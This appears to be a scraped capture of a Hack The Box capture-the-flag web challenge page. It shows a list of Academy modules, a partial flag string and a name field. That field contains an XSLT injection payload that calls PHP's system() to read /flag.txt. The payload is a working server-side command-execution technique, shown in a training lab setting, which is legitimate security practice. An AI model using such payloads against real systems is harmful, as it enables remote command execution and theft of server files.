 HTB{3a4fe85c1f1e2b61ca
Hi HTB{3a4fe85c }, here are your favorite Academy modules:
Tier 0: Learning Process (by Cry0l1t3)
Tier 0: Intro to Academy (by Haris Pylarinos)
Tier 1: Network Enumeration with Nmap (by Cry0l1t3)
Tier 1: Introduction to Python 3 (by Fugl)
Tier 2: Hacking WordPress (by mrb3n)
Tier 2: Cracking Passwords with Hashcat (by mrb3n)
Tier 3: Kerberos Attacks (by pixis)
Tier 3: Active Directory Trust Attacks (by Sentinal)
Tier 4: Secure Coding 101: JavaScript (by 21y4d)
Tier 4: Active Directory PowerView (by mrb3n)
Please provide your name to customize your list:
<xsl:value-of select="php:function('system','cat /flag.txt')" />
Submit Query